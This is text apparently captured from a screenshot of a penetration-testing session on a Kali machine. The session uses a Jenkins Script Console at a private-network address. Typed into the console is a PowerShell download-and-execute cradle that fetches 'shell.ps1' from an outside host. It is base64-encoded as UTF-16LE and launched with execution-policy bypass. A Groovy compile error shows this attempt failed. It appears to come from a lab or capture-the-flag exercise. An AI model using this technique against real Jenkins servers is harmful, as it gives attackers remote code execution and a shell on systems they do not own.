 10.10.99.142:8080/script
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec moulik, Author at TE... Payload All GitHub - OWASP/Nett... http://sigescat.ps.int...
Jenkins
Manage Jenkins
My Views
Lockable Resources
Credentials
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the
server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 scriptblock="iex (New-Object Net.WebClient).DownloadString('http:// /shell.ps1')"
2 echo $scriptblock | iconv --to-code UTF-16LE | base64 -w 0
3 cmd.exe /c PowerShell.exe -Exec ByPass -Nol -Enc <BASE64>
Run
Result
org.codehaus.groovy.control.MultipleCompilationErrorsException: startup failed:
Script1.groovy: 2: expecting EOF, found 'E' @ line 2, column 44.
lock | iconv --to-code UTF-16LE | base64
^